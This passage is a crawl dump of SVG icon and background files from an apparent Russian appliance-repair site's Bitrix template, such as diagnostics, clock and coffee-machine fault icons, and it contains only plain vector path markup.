43.0687C12.0189 42.8124 12.0446 42.3768 11.7627 42.1206C11.1221 41.4543 10.7377 40.5831 10.7377 39.6606C10.7377 38.7125 11.1221 37.8156 11.7883 37.1493C12.0446 36.8931 12.0702 36.4575 11.7883 36.2012C11.6602 36.0731 11.4808 35.9962 11.3015 35.9962C11.1733 35.945 10.994 36.0219 10.8658 36.15Z" fill="#FF833D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/diagnostics.svg
body_size: 1855
content:
<svg width="43" height="42" viewBox="0 0 43 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M33.9677 17.4193C32.9006 17.4193 32.0322 16.5509 32.0322 15.4838V9.67734H33.3225V15.4838C33.3225 15.8399 33.6116 16.129 33.9677 16.129C34.3238 16.129 34.6129 15.8399 34.6129 15.4838V9.67734H35.9032V15.4838C35.9032 16.5509 35.0348 17.4193 33.9677 17.4193Z" fill="#FFFF2E"/>
<path d="M34.6129 0H33.3226V5.16129H34.6129V0Z" fill="#FFFF2E"/>
<path d="M35.9032 9.67734H34.6129V5.80653H33.3225V9.67734H32.0322V4.51621H35.9032V9.67734Z" fill="#FFFF2E"/>
<path d="M40.4194 17.4193C39.3523 17.4193 38.4839 16.5509 38.4839 15.4838V9.67734H39.7742V15.4838C39.7742 15.8399 40.0632 16.129 40.4194 16.129C40.7755 16.129 41.0645 15.8399 41.0645 15.4838V9.67734H42.3549V15.4838C42.3549 16.5509 41.4865 17.4193 40.4194 17.4193Z" fill="#FFFF2E"/>
<path d="M41.0645 0H39.7742V5.16129H41.0645V0Z" fill="#FFFF2E"/>
<path d="M42.3549 9.67734H41.0645V5.80653H39.7742V9.67734H38.4839V4.51621H42.3549V9.67734Z" fill="#FFFF2E"/>
<path d="M39.7742 16.7742V29.6774C39.7742 33.9464 36.3013 37.4194 32.0323 37.4194H28.8065V33.5484H30.0968C32.5865 33.5484 34.6129 31.5219 34.6129 29.0323V16.7742H33.3226V29.0323C33.3226 30.811 31.8755 32.2581 30.0968 32.2581H28.8065V1.93548C28.8065 0.868387 27.9381 0 26.871 0H4.93548C3.86839 0 3 0.868387 3 1.93548V38.0645C3 39.1316 3.86839 40 4.93548 40H26.871C27.711 40 28.4206 39.4587 28.6877 38.7097H32.0323C37.0129 38.7097 41.0645 34.6581 41.0645 29.6774V16.7742H39.7742ZM27.5161 38.0645C27.5161 38.4206 27.2271 38.7097 26.871 38.7097H4.93548C4.57935 38.7097 4.29032 38.4206 4.29032 38.0645V1.93548C4.29032 1.57935 4.57935 1.29032 4.93548 1.29032H26.871C27.2271 1.29032 27.5161 1.57935 27.5161 1.93548V38.0645Z" fill="#FFFF2E"/>
<path d="M27.5161 38.0645C27.5161 38.4206 27.2271 38.7097 26.871 38.7097H4.93548C4.57935 38.7097 4.29032 38.4206 4.29032 38.0645V1.93548C4.29032 1.57935 4.57935 1.29032 4.93548 1.29032H26.871C27.2271 1.29032 27.5161 1.57935 27.5161 1.93548V38.0645Z" fill="#FFFF2E"/>
<path d="M33.3225 9.67734V15.4838C33.3225 15.8399 33.6116 16.129 33.9677 16.129C34.3238 16.129 34.6129 15.8399 34.6129 15.4838V9.67734V5.80653H33.3225V9.67734Z" fill="#FFFF2E"/>
<path d="M39.7742 9.67734V15.4838C39.7742 15.8399 40.0632 16.129 40.4194 16.129C40.7755 16.129 41.0645 15.8399 41.0645 15.4838V9.67734V5.80653H39.7742V9.67734Z" fill="#FFFF2E"/>
<path d="M21.9356 15.5484H3.87109V6.51611H21.9356V15.5484ZM5.16142 14.258H20.6453V7.80644H5.16142V14.258Z" fill="black"/>
<path d="M13.5486 18.1292H12.2583V19.4195H13.5486V18.1292Z" fill="black"/>
<path d="M13.5486 34.9033H12.2583V36.1936H13.5486V34.9033Z" fill="black"/>
<path d="M5.16142 26.5161H3.87109V27.8064H5.16142V26.5161Z" fill="black"/>
<path d="M6.9075 31.8662L5.99512 32.7786L7.28523 34.0687L8.19762 33.1563L6.9075 31.8662Z" fill="black"/>
<path d="M7.28523 20.2536L5.99512 21.5437L6.9075 22.4561L8.19762 21.166L7.28523 20.2536Z" fill="black"/>
<path d="M7.74198 9.09668H6.45166V12.9676H7.74198V9.09668Z" fill="black"/>
<path d="M10.3225 9.09668H9.03223V12.9676H10.3225V9.09668Z" fill="black"/>
<path d="M19.3548 9.09668H18.0645V10.387H19.3548V9.09668Z" fill="black"/>
<path d="M12.9031 9.09668H11.6128V10.387H12.9031V9.09668Z" fill="black"/>
<path d="M19.3548 11.6772H18.0645V12.9676H19.3548V11.6772Z" fill="black"/>
<path d="M30.9677 19.4192C29.9006 19.4192 29.0322 18.5508 29.0322 17.4837V11.6772H30.3225V17.4837C30.3225 17.8398 30.6116 18.1289 30.9677 18.1289C31.3238 18.1289 31.6129 17.8398 31.6129 17.4837V11.6772H32.9032V17.4837C32.9032 18.5508 32.0348 19.4192 30.9677 19.4192Z" fill="black"/>
<path d="M33.5485 11.0322H28.3872V12.3225H33.5485V11.0322Z" fill="black"/>
<path d="M31.6131 2H30.3228V7.16129H31.6131V2Z" fill="black"/>
<path d="M32.9032 11.6774H31.6129V7.80644H30.3225V11.6774H29.0322V6.51611H32.9032V11.6774Z" fill="black"/>
<path d="M37.4194 19.4192C36.3523 19.4192 35.4839 18.5508 35.4839 17.4837V11.6772H36.7742V17.4837C36.7742 17.8398 37.0632 18.1289 37.4194 18.1289C37.7755 18.1289 38.0645 17.8398 38.0645 17.4837V11.6772H39.3549V17.4837C39.3549 18.5508 38.4865 19.4192 37.4194 19.4192Z" fill="black"/>
<path d="M40.0002 11.0322H34.8389V12.3225H40.0002V11.0322Z" fill="black"/>
<path d="M38.0647 2H36.7744V7.16129H38.0647V2Z" fill="black"/>
<path d="M39.3549 11.6774H38.0645V7.80644H36.7742V11.6774H35.4839V6.51611H39.3549V11.6774Z" fill="black"/>
<path d="M5.16121 37.4839H2.58057V38.7742H5.16121V37.4839Z" fill="black"/>
<path d="M12.9034 20.0645C8.99051 20.0645 5.80664 23.2483 5.80664 27.1612C5.80664 31.0741 8.99051 34.258 12.9034 34.258C16.8163 34.258 20.0002 31.0741 20.0002 27.1612C20.0002 23.2483 16.8163 20.0645 12.9034 20.0645ZM12.9034 21.3548C13.7686 21.3548 14.5873 21.5503 15.326 21.8909L7.63309 29.5838C7.29245 28.8451 7.09696 28.0264 7.09696 27.1612C7.09696 23.9593 9.70148 21.3548 12.9034 21.3548ZM8.32341 30.718L16.4595 22.5819C16.8421 22.8793 17.1853 23.2225 17.4828 23.6051L9.34664 31.7412C8.96471 31.4438 8.62083 31.0999 8.32341 30.718ZM12.9034 32.9677C12.0383 32.9677 11.2195 32.7722 10.4808 32.4315L18.1737 24.7386C18.5144 25.4774 18.7099 26.2961 18.7099 27.1612C18.7099 30.3632 16.1053 32.9677 12.9034 32.9677Z" fill="black"/>
<path d="M21.9353 26.5161H20.645V27.8064H21.9353V26.5161Z" fill="black"/>
<path d="M18.5203 20.2536L17.6079 21.166L18.898 22.4561L19.8104 21.5437L18.5203 20.2536Z" fill="black"/>
<path d="M18.898 31.8666L17.6079 33.1567L18.5203 34.0691L19.8104 32.779L18.898 31.8666Z" fill="black"/>
<path d="M36.7742 18.7742V31.6774C36.7742 35.9464 33.3013 39.4194 29.0323 39.4194H25.8065V35.5484H27.0968C29.5865 35.5484 31.6129 33.5219 31.6129 31.0323V18.7742H30.3226V31.0323C30.3226 32.811 28.8755 34.2581 27.0968 34.2581H25.8065V3.93548C25.8065 2.86839 24.9381 2 23.871 2H1.93548C0.868387 2 0 2.86839 0 3.93548V40.0645C0 41.1316 0.868387 42 1.93548 42H23.871C24.711 42 25.4206 41.4587 25.6877 40.7097H29.0323C34.0129 40.7097 38.0645 36.6581 38.0645 31.6774V18.7742H36.7742ZM24.5161 40.0645C24.5161 40.4206 24.2271 40.7097 23.871 40.7097H1.93548C1.57936 40.7097 1.29032 40.4206 1.29032 40.0645V3.93548C1.29032 3.57935 1.57936 3.29032 1.93548 3.29032H23.871C24.2271 3.29032 24.5161 3.57935 24.5161 3.93548V40.0645Z" fill="black"/>
<path d="M23.2257 37.4839H20.645V38.7742H23.2257V37.4839Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/order/back1.svg
body_size: 1429
content:
<svg width="353" height="272" viewBox="0 0 353 272" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M316.995 132.919C317.174 127.353 312.756 122.746 307.204 122.746H269.533C267.025 122.746 264.996 120.831 264.697 118.377C261.533 88.337 248.339 60.4511 226.728 38.7886C201.534 13.5357 167.087 -0.467088 131.446 0.0116398C96.8193 0.430527 64.2825 14.194 39.7456 38.7886C14.7311 63.862 1 97.1336 1 132.5C1 167.926 14.7311 201.197 39.7456 226.211C64.2825 250.805 96.6999 264.509 131.326 264.988C166.788 265.466 201.116 251.643 226.31 226.63C241.115 211.909 252.041 194.315 258.548 175.106C259.205 173.132 261.055 171.815 263.145 171.815H269.652C275.204 171.815 279.622 167.207 279.443 161.642C279.264 156.316 274.727 152.187 269.413 152.187C266.608 152.187 264.458 149.734 264.757 146.981C264.757 146.921 264.757 146.802 264.757 146.742C264.996 144.288 267.085 142.433 269.593 142.433H307.025C312.278 142.373 316.816 138.244 316.995 132.919ZM245.832 132.5C245.832 162.66 234.13 191.024 212.817 212.328C191.564 233.631 163.266 245.42 133.177 245.42C103.088 245.42 74.8495 233.691 53.5961 212.328C32.3428 191.024 20.5818 162.66 20.5818 132.5C20.5818 102.34 32.2831 73.9752 53.5961 52.6717C74.8495 31.3683 103.148 19.5797 133.237 19.5797C163.326 19.5797 191.624 31.3085 212.877 52.6717C234.13 74.035 245.832 102.34 245.832 132.5Z" fill="#4EB100"/>
<path d="M316.995 132.919C317.174 127.353 312.756 122.746 307.204 122.746H269.533C267.025 122.746 264.996 120.831 264.697 118.377C261.533 88.337 248.339 60.4511 226.728 38.7886C201.534 13.5357 167.087 -0.467088 131.446 0.0116398C96.8193 0.430527 64.2825 14.194 39.7456 38.7886C14.7311 63.862 1 97.1336 1 132.5C1 167.926 14.7311 201.197 39.7456 226.211C64.2825 250.805 96.6999 264.509 131.326 264.988C166.788 265.466 201.116 251.643 226.31 226.63C241.115 211.909 252.041 194.315 258.548 175.106C259.205 173.132 261.055 171.815 263.145 171.815H269.652C275.204 171.815 279.622 167.207 279.443 161.642C279.264 156.316 274.727 152.187 269.413 152.187C266.608 152.187 264.458 149.734 264.757 146.981C264.757 146.921 264.757 146.802 264.757 146.742C264.996 144.288 267.085 142.433 269.593 142.433H307.025C312.278 142.373 316.816 138.244 316.995 132.919ZM245.832 132.5C245.832 162.66 234.13 191.024 212.817 212.328C191.564 233.631 163.266 245.42 133.177 245.42C103.088 245.42 74.8495 233.691 53.5961 212.328C32.3428 191.024 20.5818 162.66 20.5818 132.5C20.5818 102.34 32.2831 73.9752 53.5961 52.6717C74.8495 31.3683 103.148 19.5797 133.237 19.5797C163.326 19.5797 191.624 31.3085 212.877 52.6717C234.13 74.035 245.832 102.34 245.832 132.5Z" fill="white" fill-opacity="0.9"/>
<g filter="url(#filter0_d)">
<path d="M132.906 13.9998C164.656 13.9998 194.523 26.3408 216.987 48.7678C239.45 71.1947 251.812 101.014 251.812 132.712C251.812 164.411 239.45 194.23 216.987 216.657C194.523 239.084 164.656 251.425 132.906 251.425C101.156 251.425 71.2881 239.084 48.8246 216.657C26.3612 194.23 14 164.411 14 132.712C14 101.014 26.3612 71.1947 48.8246 48.7678C71.2881 26.3408 101.156 13.9998 132.906 13.9998Z" fill="#F4F5F5"/>
</g>
<rect x="7" y="16.4104" width="63" height="64" rx="31.5" fill="white"/>
<rect x="2.5" y="21.9104" width="63" height="64" rx="31.5" stroke="#4EB100"/>
<path d="M23.548 46.432L29.092 43.876V64H33.268V38.728H30.532L22.072 42.832L23.548 46.432Z" fill="#4EB100"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M345.561 124.939L352.561 131.939C352.842 132.221 353 132.602 353 133C353 133.398 352.842 133.779 352.561 134.061L345.561 141.061L343.439 138.939L347.879 134.5H271V131.5L347.879 131.5L343.439 127.061L345.561 124.939Z" fill="#468118"/>
<defs>
<filter id="filter0_d" x="0" y="5.99976" width="265.812" height="265.425" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>
<feOffset dy="6"/>
<feGaussianBlur stdDeviation="7"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/coffee_machine/buttons-on-the-control-panel-do-not-work.svg
body_size: 609
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M40 65C26.2149 65 15 53.7851 15 40C15 26.2149 26.2149 15 40 15C53.7851 15 65 26.2149 65 40C65 53.7851 53.7851 65 40 65ZM40 16.5152C27.0502 16.5152 16.5152 27.0502 16.5152 40C16.5152 52.9498 27.0502 63.4848 40 63.4848C52.9498 63.4848 63.4848 52.9498 63.4848 40C63.4848 27.0502 52.9498 16.5152 40 16.5152Z" fill="black"/>
<path d="M39.9998 35.581C39.581 35.581 39.2422 35.2422 39.2422 34.8234V21.8181C39.2422 21.3994 39.581 21.0605 39.9998 21.0605C40.4185 21.0605 40.7573 21.3994 40.7573 21.8181V34.8234C40.7573 35.2422 40.4185 35.581 39.9998 35.581Z" fill="black"/>
<path d="M39.9999 54.3939C32.0631 54.3939 25.606 47.9367 25.606 39.9999C25.606 33.3956 30.0723 27.6605 36.4665 26.0536C36.8712 25.9537 37.284 26.1979 37.3861 26.6033C37.4882 27.0094 37.2418 27.4208 36.8364 27.5229C31.1161 28.9603 27.1211 34.091 27.1211 39.9999C27.1211 47.1015 32.8984 52.8787 39.9999 52.8787C47.1014 52.8787 52.8787 47.1015 52.8787 39.9999C52.8787 34.091 48.8837 28.9603 43.1634 27.5229C42.7579 27.4208 42.5116 27.0094 42.6137 26.6033C42.7158 26.1979 43.1264 25.9515 43.5333 26.0536C49.9275 27.6605 54.3938 33.3956 54.3938 39.9999C54.3938 47.9367 47.9367 54.3939 39.9999 54.3939Z" fill="black"/>
<rect x="6" y="6" width="2" height="95.592" transform="rotate(-45 6 6)" fill="#FF833D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/time.svg
body_size: 445
content:
<svg width="20" height="17" viewBox="0 0 20 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.83764 0.043457C4.15523 0.043457 0.359375 3.83933 0.359375 8.52172C0.359375 13.2041 4.15523 17 8.83764 17C13.5201 17 17.3159 13.2041 17.3159 8.52172C17.3159 3.83933 13.5201 0.043457 8.83764 0.043457Z" fill="#FFFF2E"/>
<path d="M3.18408 8.52172C3.18408 4.11547 6.75608 0.543457 11.1623 0.543457C15.5686 0.543457 19.1406 4.11547 19.1406 8.52172C19.1406 12.9279 15.5686 16.5 11.1623 16.5C6.75608 16.5 3.18408 12.9279 3.18408 8.52172Z" stroke="#5C5C5C"/>
<path d="M11.5299 4C11.8226 4 12.0598 4.23723 12.0598 4.52989V9.08364L14.8997 11.9235C15.1066 12.1305 15.1066 12.4617 14.8997 12.6687C14.6927 12.8756 14.3615 12.8756 14.1545 12.6687L11.2318 9.73771C11.106 9.61716 11.0215 9.50395 11 9.29891V4.52989C11 4.23723 11.2372 4 11.5299 4Z" fill="#5C5C5C"/>
<path d="M11.5299 4C11.8226 4 12.0598 4.23723 12.0598 4.52989V9.08364L14.8997 11.9235C15.1066 12.1305 15.1066 12.4617 14.8997 12.6687C14.6927 12.8756 14.3615 12.8756 14.1545 12.6687L11.2318 9.73771C11.106 9.61716 11.0215 9.50395 11 9.29891V4.52989C11 4.23723 11.2372 4 11.5299 4Z" fill="#5C5C5C"/>
<path d="M11.5299 4C11.8226 4 12.0598 4.23723 12.0598 4.52989V9.08364L14.8997 11.9235C15.1066 12.1305 15.1066 12.4617 14.8997 12.6687C14.6927 12.8756 14.3615 12.8756 14.1545 12.6687L11.2318 9.73771C11.106 9.61716 11.0215 9.50395 11 9.29891V4.52989C11 4.23723 11.2372 4 11.5299 4Z" fill="#5C5C5C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/warranty/back.svg
body_size: 280
content:
<svg width="275" height="202" viewBox="0 0 275 202" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.20441e-06 101C5.40798e-07 156.65 45.2259 202 100.723 202L275 202L275 158.975L100.723 158.975C68.9156 158.975 42.9066 133.061 42.9066 101C42.9066 69.1052 68.75 43.0247 100.723 43.0247L275 43.0247L275 3.27934e-06L100.723 1.20111e-06C45.2259 5.39313e-07 1.86803e-06 45.3503 1.20441e-06 101Z" fill="#4EB100"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/modal/back.svg
body_size: 2827
content:
<svg width="320" height="200" viewBox="0 0 320 200" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 41C0 18.3563 18.3563 0 41 0H279C301.644 0 320 18.3563 320 41V160C320 182.091 302.091 200 280 200V200H260H240H200H160H41C18.3563 200 0 181.644 0 159V41Z" fill="url(#paint0_linear)"/>
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="320" height="200">
<path d="M0 41C0 18.3563 18.3563 0 41 0H279C301.644 0 320 18.3563 320 41V159.43C320 181.522 302.091 199.43 280 199.43V199.43L260 200L240 199.43H200H160H41C18.3563 199.43 0 181.074 0 158.43V41Z" fill="#4EB100"/>
</mask>
<g mask="url(#mask0)">
<g opacity="0.4">
<path d="M212.147 188.21C212.147 190.498 210.388 192.459 208.336 192.459C206.285 192.459 204.819 190.498 204.819 188.21C204.819 185.922 206.578 183.961 208.63 183.961C210.681 183.961 212.147 185.922 212.147 188.21Z" fill="white"/>
<path d="M208.629 193.767C205.698 193.767 203.354 191.152 203.354 187.883C203.354 184.615 205.698 182 208.629 182C211.56 182 213.905 184.615 213.905 187.883C213.905 191.152 211.267 193.767 208.629 193.767ZM208.629 185.595C207.457 185.595 206.284 186.576 206.284 188.21C206.284 189.518 207.164 190.498 208.629 190.498C209.802 190.498 210.974 189.518 210.974 187.883C210.681 186.903 209.802 185.595 208.629 185.595Z" fill="white"/>
<path d="M235.594 188.21C235.594 190.498 233.836 192.459 231.784 192.459C229.732 192.459 227.974 190.498 227.974 188.21C227.974 185.922 229.732 183.961 231.784 183.961C233.836 183.961 235.594 185.922 235.594 188.21Z" fill="white"/>
<path d="M231.784 193.767C228.854 193.767 226.509 191.152 226.509 187.883C226.509 184.615 228.854 182 231.784 182C234.715 182 237.06 184.615 237.06 187.883C237.06 191.152 234.715 193.767 231.784 193.767ZM231.784 185.595C230.612 185.595 229.44 186.576 229.44 188.21C229.44 189.518 230.319 190.825 231.784 190.825C232.957 190.825 234.129 189.844 234.129 188.21C234.129 186.903 232.957 185.595 231.784 185.595Z" fill="white"/>
<path d="M258.748 188.21C258.748 190.498 256.99 192.459 254.938 192.459C252.886 192.459 251.128 190.498 251.128 188.21C251.128 185.922 252.886 183.961 254.938 183.961C256.99 183.961 258.748 185.922 258.748 188.21Z" fill="white"/>
<path d="M254.938 193.767C252.007 193.767 249.662 191.152 249.662 187.883C249.662 184.615 252.007 182 254.938 182C257.869 182 260.213 184.615 260.213 187.883C260.213 191.152 257.869 193.767 254.938 193.767ZM254.938 185.595C253.765 185.595 252.593 186.576 252.593 188.21C252.593 189.518 253.472 190.825 254.938 190.825C256.403 190.825 257.283 189.844 257.283 188.21C257.283 186.903 256.11 185.595 254.938 185.595Z" fill="white"/>
<path d="M281.903 188.21C281.903 190.498 280.144 192.459 278.092 192.459C276.041 192.459 274.282 190.498 274.282 188.21C274.282 185.922 276.041 183.961 278.092 183.961C280.437 183.961 281.903 185.922 281.903 188.21Z" fill="white"/>
<path d="M278.386 193.767C275.455 193.767 273.11 191.152 273.11 187.883C273.11 184.615 275.455 182 278.386 182C281.317 182 283.662 184.615 283.662 187.883C283.662 191.152 281.024 193.767 278.386 193.767ZM278.386 185.595C277.214 185.595 276.041 186.576 276.041 188.21C276.041 189.518 276.921 190.825 278.386 190.825C279.558 190.825 280.731 189.844 280.731 188.21C280.438 186.903 279.558 185.595 278.386 185.595Z" fill="white"/>
</g>
<g opacity="0.4">
<path d="M68.0229 4.77203C68.0229 5.98702 67.0891 7.02843 65.9996 7.02843C64.9101 7.02843 64.1318 5.98702 64.1318 4.77203C64.1318 3.55704 65.0657 2.51562 66.1552 2.51562C67.2447 2.51562 68.0229 3.55704 68.0229 4.77203Z" fill="white"/>
<path d="M66.1551 7.72262C64.5987 7.72262 63.3535 6.33407 63.3535 4.59837C63.3535 2.86268 64.5987 1.47412 66.1551 1.47412C67.7115 1.47412 68.9567 2.86268 68.9567 4.59837C68.9567 6.33407 67.5559 7.72262 66.1551 7.72262ZM66.1551 3.38338C65.5325 3.38338 64.9099 3.90409 64.9099 4.77194C64.9099 5.46622 65.3769 5.98693 66.1551 5.98693C66.7777 5.98693 67.4002 5.46622 67.4002 4.59837C67.2446 4.07766 66.7777 3.38338 66.1551 3.38338Z" fill="white"/>
<path d="M80.4744 4.77203C80.4744 5.98702 79.5406 7.02843 78.4511 7.02843C77.3616 7.02843 76.4277 5.98702 76.4277 4.77203C76.4277 3.55704 77.3616 2.51562 78.4511 2.51562C79.5406 2.51562 80.4744 3.55704 80.4744 4.77203Z" fill="white"/>
<path d="M78.451 7.72262C76.8946 7.72262 75.6494 6.33407 75.6494 4.59837C75.6494 2.86268 76.8946 1.47412 78.451 1.47412C80.0074 1.47412 81.2526 2.86268 81.2526 4.59837C81.2526 6.33407 80.0074 7.72262 78.451 7.72262ZM78.451 3.38338C77.8284 3.38338 77.2058 3.90409 77.2058 4.77194C77.2058 5.46622 77.6728 6.16049 78.451 6.16049C79.0736 6.16049 79.6961 5.63979 79.6961 4.77194C79.6961 4.07766 79.0736 3.38338 78.451 3.38338Z" fill="white"/>
<path d="M92.7703 4.77203C92.7703 5.98702 91.8365 7.02843 90.747 7.02843C89.6575 7.02843 88.7236 5.98702 88.7236 4.77203C88.7236 3.55704 89.6575 2.51562 90.747 2.51562C91.8365 2.51562 92.7703 3.55704 92.7703 4.77203Z" fill="white"/>
<path d="M90.7469 7.72262C89.1905 7.72262 87.9453 6.33407 87.9453 4.59837C87.9453 2.86268 89.1905 1.47412 90.7469 1.47412C92.3033 1.47412 93.5484 2.86268 93.5484 4.59837C93.5484 6.33407 92.3033 7.72262 90.7469 7.72262ZM90.7469 3.38338C90.1243 3.38338 89.5017 3.90409 89.5017 4.77194C89.5017 5.46622 89.9687 6.16049 90.7469 6.16049C91.5251 6.16049 91.992 5.63979 91.992 4.77194C91.992 4.07766 91.3695 3.38338 90.7469 3.38338Z" fill="white"/>
<path d="M105.065 4.77203C105.065 5.98702 104.131 7.02843 103.042 7.02843C101.952 7.02843 101.019 5.98702 101.019 4.77203C101.019 3.55704 101.952 2.51562 103.042 2.51562C104.287 2.51562 105.065 3.55704 105.065 4.77203Z" fill="white"/>
<path d="M103.198 7.72262C101.642 7.72262 100.396 6.33407 100.396 4.59837C100.396 2.86268 101.642 1.47412 103.198 1.47412C104.754 1.47412 106 2.86268 106 4.59837C106 6.33407 104.599 7.72262 103.198 7.72262ZM103.198 3.38338C102.575 3.38338 101.953 3.90409 101.953 4.77194C101.953 5.46622 102.42 6.16049 103.198 6.16049C103.821 6.16049 104.443 5.63979 104.443 4.77194C104.288 4.07766 103.821 3.38338 103.198 3.38338Z" fill="white"/>
<path d="M68.0229 18.1368C68.0229 19.3518 67.0891 20.3932 65.9996 20.3932C64.9101 20.3932 64.1318 19.3518 64.1318 18.1368C64.1318 16.9218 65.0657 15.8804 66.1552 15.8804C67.2447 15.8804 68.0229 16.9218 68.0229 18.1368Z" fill="white"/>
<path d="M66.1551 21.2612C64.5987 21.2612 63.3535 19.8726 63.3535 18.1369C63.3535 16.4013 64.5987 15.0127 66.1551 15.0127C67.7115 15.0127 68.9567 16.4013 68.9567 18.1369C68.801 19.8726 67.5559 21.2612 66.1551 21.2612ZM66.1551 16.922C65.3769 16.922 64.9099 17.4427 64.9099 18.1369C64.9099 18.8312 65.3769 19.5255 66.1551 19.5255C66.7777 19.5255 67.4002 19.0048 67.4002 18.1369C67.2446 17.4427 66.7777 16.922 66.1551 16.922Z" fill="white"/>
<path d="M80.4744 18.1368C80.4744 19.3518 79.5406 20.3932 78.4511 20.3932C77.3616 20.3932 76.4277 19.3518 76.4277 18.1368C76.4277 16.9218 77.3616 15.8804 78.4511 15.8804C79.5406 16.0539 80.4744 16.9218 80.4744 18.1368Z" fill="white"/>
<path d="M78.451 21.2612C76.8946 21.2612 75.6494 19.8726 75.6494 18.1369C75.6494 16.4013 76.8946 15.0127 78.451 15.0127C80.0074 15.0127 81.2526 16.4013 81.2526 18.1369C81.2526 19.8726 80.0074 21.2612 78.451 21.2612ZM78.451 16.922C77.8284 16.922 77.2058 17.4427 77.2058 18.3105C77.2058 19.0048 77.6728 19.6991 78.451 19.6991C79.0736 19.6991 79.6961 19.1784 79.6961 18.3105C79.6961 17.4427 79.0736 16.922 78.451 16.922Z" fill="white"/>
<path d="M92.7703 18.1368C92.7703 19.3518 91.8365 20.3932 90.747 20.3932C89.6575 20.3932 88.7236 19.3518 88.7236 18.1368C88.7236 16.9218 89.6575 15.8804 90.747 15.8804C91.8365 16.0539 92.7703 16.9218 92.7703 18.1368Z" fill="white"/>
<path d="M90.7469 21.2612C89.1905 21.2612 87.9453 19.8726 87.9453 18.1369C87.9453 16.4013 89.1905 15.0127 90.7469 15.0127C92.3033 15.0127 93.5484 16.4013 93.5484 18.1369C93.5484 19.8726 92.3033 21.2612 90.7469 21.2612ZM90.7469 16.922C90.1243 16.922 89.5017 17.4427 89.5017 18.3105C89.5017 19.0048 89.9687 19.6991 90.7469 19.6991C91.5251 19.6991 91.992 19.1784 91.992 18.3105C91.992 17.4427 91.3695 16.922 90.7469 16.922Z" fill="white"/>
<path d="M105.065 18.1368C105.065 19.3518 104.131 20.3932 103.042 20.3932C101.952 20.3932 101.019 19.3518 101.019 18.1368C101.019 16.9218 101.952 15.8804 103.042 15.8804C104.287 16.0539 105.065 16.9218 105.065 18.1368Z" fill="white"/>
<path d="M103.198 21.2612C101.642 21.2612 100.396 19.8726 100.396 18.1369C100.396 16.4013 101.642 15.0127 103.198 15.0127C104.754 15.0127 106 16.4013 106 18.1369C105.844 19.8726 104.599 21.2612 103.198 21.2612ZM103.198 16.922C102.575 16.922 101.953 17.4427 101.953 18.3105C101.953 19.0048 102.42 19.6991 103.198 19.6991C103.821 19.6991 104.443 19.1784 104.443 18.3105C104.288 17.4427 103.821 16.922 103.198 16.922Z" fill="white"/>
</g>
<path opacity="0.2" d="M65.3164 101.96C65.3164 61.76 36.0844 29 0.213665 29L-112.431 29L-112.431 60.08L0.213663 60.08C20.7724 60.08 37.5835 78.8 37.5835 101.96C37.5835 125 20.8795 143.84 0.21366 143.84L-112.431 143.84L-112.431 174.92L0.213659 174.92C36.0844 174.92 65.3164 142.16 65.3164 101.96Z" fill="#E5FFCB"/>
<path opacity="0.2" d="M300.342 187.59C274.978 216.016 274.978 262.346 300.342 290.771L379.994 380.037L399.604 358.06L319.952 268.795C305.415 252.503 305.339 225.944 319.952 209.567C334.49 193.276 358.188 193.191 372.801 209.567L452.453 298.832L472.063 276.856L392.411 187.59C367.047 159.165 325.707 159.165 300.342 187.59Z" fill="#E5FFCB"/>
</g>
<defs>
<linearGradient id="paint0_linear" x1="-34.0893" y1="-5.89185e-05" x2="368.992" y2="23.4661" gradientUnits="userSpaceOnUse">
<stop stop-color="#4EB100"/>
<stop offset="1" stop-color="#7EE62C"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/coffee_machine/no-water-heating.svg
body_size: 1573
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
